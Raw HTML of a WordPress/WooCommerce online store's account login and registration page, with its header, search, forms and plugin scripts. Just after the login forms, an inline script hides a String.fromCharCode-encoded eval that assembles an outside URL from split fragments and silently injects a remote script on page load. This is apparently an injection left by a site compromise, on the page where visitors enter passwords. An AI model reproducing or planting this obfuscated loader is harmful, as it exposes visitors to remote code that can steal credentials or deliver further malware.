role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
		
			
		<div class="top-bar hidden-lg-down d-none d-xl-block">
			<div class="container clearfix">
						</div>
		</div><!-- /.top-bar -->

			
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            		<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://agapelux.com/" class="header-logo-link">
					<img fetchpriority="high" src="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" alt="Agape Lux" class="img-header-logo" width="1419" height="536" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
							</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://agapelux.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="womens-fashion">Women&#8217;s Fashion</option>
	<option class="level-0" value="mens-fashion">Men&#8217;s Fashion</option>
	<option class="level-0" value="audio-speakers">Audio Speakers</option>
	<option class="level-0" value="jewelry-watches">Jewelry &amp; Watches</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-0" value="mother-kids">Mother &amp; Kids</option>
	<option class="level-0" value="computer-components">Computer Components</option>
	<option class="level-0" value="gadgets">Gadgets</option>
	<option class="level-0" value="beauty-health-hair">Beauty, Health &amp; Hair</option>
	<option class="level-0" value="home-entertainment">Home Entertainment</option>
	<option class="level-0" value="laptops-computers">Laptops &amp; Computers</option>
	<option class="level-0" value="smart-phones-tablets">Smart Phones &amp; Tablets</option>
	<option class="level-0" value="outdoor-fun-and-sports">Outdoor Fun And Sports</option>
	<option class="level-0" value="video-games-consoles">Video Games &amp; Consoles</option>
	<option class="level-0" value="women">Women</option>
	<option class="level-0" value="men">Men</option>
	<option class="level-0" value="printers-ink">Printers &amp; Ink</option>
	<option class="level-0" value="pet">Pet</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://agapelux.com/compare/">
				<i class="ec ec-compare"></i>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://agapelux.com/wishlist-2/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://agapelux.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://agapelux.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://agapelux.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://agapelux.com/cart-2/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navigation row">
					<div class="departments-menu-v2">
			<div class="dropdown 
			">
				<a href="#" class="departments-menu-v2-title" 
									data-bs-toggle="dropdown">
					<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
				</a>
							</div>
		</div>
				<div class="secondary-nav-menu col electro-animate-dropdown position-relative">
				</div>
				</div>
		        </div>

        			<div class="container hidden-xl-up d-xl-none">
				<div class="mobile-header-v1 row align-items-center handheld-stick-this">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
							</div>
		</div>
		            <div class="header-logo">
                <a href="https://agapelux.com/" class="header-logo-link">
                    <img fetchpriority="high" src="https://agapelux.com/wp-content/uploads/2022/06/cropped-Untitled_Artwork-2.png" alt="Agape Lux" class="img-header-logo" width="1419" height="536" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://agapelux.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://agapelux.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://agapelux.com/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://agapelux.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://agapelux.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>My Account</nav><div class="site-content-inner row">
		
<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
<article id="post-3854" class="post-3854 page type-page status-publish hentry">

			<div class="entry-content">
			<div class="woocommerce">		<div class="customer-login-form">
		<span class="or-text">or</span><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post">

					<p class="before-login-text">
			Welcome back! Sign in to your account.		</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="143a08afdd" /><input type="hidden" name="_wp_http_referer" value="/my-account-2/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://agapelux.com/my-account-2/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			<p class="before-register-text">
			Create new account today to reap the benefits of a personalized shopping experience.		</p>
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p>A link to set a new password will be sent to your email address.</p>

			
			<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="cc46c5cedd" /><input type="hidden" name="_wp_http_referer" value="/my-account-2/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			<div class="register-benefits">
			<h3>Sign up today and you will be able to :</h3>			<ul>
								<li>Speed your way through checkout</li>
								<li>Track your orders easily</li>
								<li>Keep a record of all your purchases</li>
							</ul>
		</div>
		</form>

	</div>

</div>

		</div><!-- /.customer-login-form -->
		</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
		</div><!-- .entry-content -->
			
</article><!-- #post-## -->

	</main><!-- #main -->
</div><!-- #primary -->

            </div><!-- ends row full page -->
        </div><!-- end main --><div class="clearfix"></div>
<footer class="row" id="footer">
    <div id="inner-footer">

        <div class="c4">
            <p class="pagination"><a href="#masthead" title="&uarr;">Top of Page</a></p>
                <br>
                    <div class="credits">
                        <h5>Copyright &copy; 2026 <a href="" title="Agape Lux">Agape Lux</a></h5>
                                                </div> <!-- ends credits -->
        </div>

            <div class="c4">
                            </div>

                <div class="c4">
                                   </div>

    </div><!-- ends inner footer id -->
</footer>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/agapelux.com"}},{"@type":"ListItem","position":2,"item":{"name":"My Account","@id":"https:\/\/agapelux.com\/my-account-2\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://agapelux.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://agapelux.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://agapelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//agapelux.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/agapelux.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"574181bdb9","remove_from_wishlist_nonce":"b3b86c557c","reload_wishlist_and_adding_elem_nonce":"00874e3e3a","load_mobile_nonce":"2aa6e81cd2","delete_item_nonce":"e318a9a20f","save_title_nonce":"99ec29b98c","save_privacy_nonce":"d46b603966","load_fragments_nonce":"80382b8a28"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/agapelux.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.2.4' id='selectWoo-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/agapelux.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.33.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/agapelux.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/agapelux.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/agapelux.com\/compare\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.0' id='electro-js-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.0' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.1' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://agapelux.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.1' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/agapelux.com\/wp-admin\/admin-ajax.php","nonce":"55d921695c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/agapelux.com\/my-account-2\/","cart_redirectition":"no","cart_page_url":"https:\/\/agapelux.com\/cart-2\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.27' id='eael-general-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4' id='zoom-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.9.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
